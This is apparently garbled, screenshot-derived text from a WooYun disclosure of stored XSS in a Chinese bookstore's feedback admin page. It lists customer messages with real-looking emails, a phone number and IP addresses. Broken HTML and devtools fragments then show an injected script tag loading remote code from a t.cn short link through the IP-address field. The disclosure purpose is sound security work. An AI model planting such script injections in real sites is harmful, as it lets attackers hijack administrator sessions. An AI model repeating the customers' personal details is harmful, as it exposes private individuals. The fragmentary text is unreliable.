 查看信息反馈
选择查看类型 选
发表类型：缺书登记 处理结果 删
用户：yymcdyx(0)
Email:22222
所在地：
电话：
主题：222222
22222222
发表时间：2015-09-05 15:10:12 IP地址：
发表类型：缺书登记 处理结果 删
用户：732610207@qq.com(0)
Email:731610207@qq.com
所在地：
电话：
主题：为什么还是没发货
谁说我，不爱你。都已经买了多久了，说好的八月中旬到下旬发货，明天就九月了，下单都2个月了，为什么还是没货
发表时间：2015-08-31 13:38:53 IP地址：124.117.198.80
发表类型：服务投诉 处理结果 删
用户：12713306(0)
Email:373701390@qq.com
所在地：
电话：
主题：我已经付款为什么还是显示未付款？
订单号127133065082817 我已在手机上用支付宝付款成功，可是还是显示未付款？
【处理结果】
已在同同客服处理。
发表时间：2015-08-28 22:24:10 IP地址：223.73.55.156
发表类型：缺书登记 处理结果 删
用户：243175927@qq.com(0)
Email:243175927@qq.com
所在地：上海
电话：13917631850
主题：买书
想买一本书 一辈子暖暖的好
【处理结果】
已在同同客服处理
发表时间：2015-08-27 20:03:22 IP地址：180.174.128.117
ources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
idth="90%" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#CCCCCC">
>
…</tr>
…</tr>
…</tr>
d bgcolor="#E8F1FF" style="padding-left:8px">…</td>
d bgcolor="#E8F1FF" style="padding-left:8px">
IP地址："
<script src="http://t.cn/RyLccPc"></script>
td>
>
y>
www.wooyun.org